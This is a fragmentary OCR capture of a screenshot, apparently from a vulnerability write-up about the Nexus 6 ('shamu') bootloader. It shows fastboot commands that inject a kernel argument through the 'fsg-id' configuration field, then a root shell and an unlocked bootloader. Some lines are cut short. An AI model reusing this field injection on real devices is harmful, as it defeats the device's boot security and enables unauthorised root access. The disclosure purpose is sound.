
partition.
We tagged this vulnerability as
.
A-62345923
$
(bootloader) secure: yes 

(bootloader) unlocked: no

(bootloader) securestate: locked

(bootloader) iswarrantyvoid: yes 

(bootloader) mot_sst: 2

$
fastboot oem config fsg-id 
"a initrd=0x11000000,15
$
$
fastboot 
continue
$
shamu:/ #
echo 
0 
>
shamu:/ #
$
(bootloader) unlocked: yes 

(bootloader) securestate: unlocked

(bootloader) iswarrantyvoid: yes 
